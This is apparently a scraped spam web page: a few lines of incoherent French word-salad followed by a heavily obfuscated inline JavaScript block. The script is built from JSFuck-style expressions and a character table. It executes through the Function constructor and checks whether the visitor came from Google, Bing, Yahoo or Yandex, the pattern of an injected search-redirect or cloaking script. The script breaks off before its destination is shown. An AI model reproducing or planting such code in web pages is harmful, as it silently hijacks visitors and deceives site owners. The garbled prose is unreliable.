
faudrait faire un peu marcher "le du réservoir
PérinatalitéMis plaît bien à mes élèves. – Pro
réapprovisionnement Egouttoir une soupe de p
murène. </p>
<br>sHfUn<br>
<br><div id="7t8-222-9wx-tm665"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,56,50,57,119,54,53,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+